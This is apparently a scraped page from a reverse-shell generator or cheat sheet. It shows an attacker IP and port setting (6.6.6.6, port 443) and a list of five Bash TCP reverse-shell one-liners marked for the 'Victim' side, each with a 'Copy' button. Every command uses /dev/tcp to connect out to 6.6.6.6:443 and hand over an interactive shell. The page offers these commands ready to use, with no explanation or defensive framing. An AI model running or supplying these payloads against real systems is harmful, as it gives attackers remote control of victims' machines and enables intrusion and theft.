 IP: 6.6.6.6 Port: 443 Change
Bash TCP:
Victim:
bash -i >& /dev/tcp/6.6.6.6/443 0>&1
Copy
/bin/bash -i > /dev/tcp/6.6.6.6/443 0<& 2>&1
Copy
exec 5<>/dev/tcp/6.6.6.6/443;cat <&5 | while read line; do $line 2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/6.6.6.6/443 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/6.6.6.6/443; sh <&196 >&196 2>&196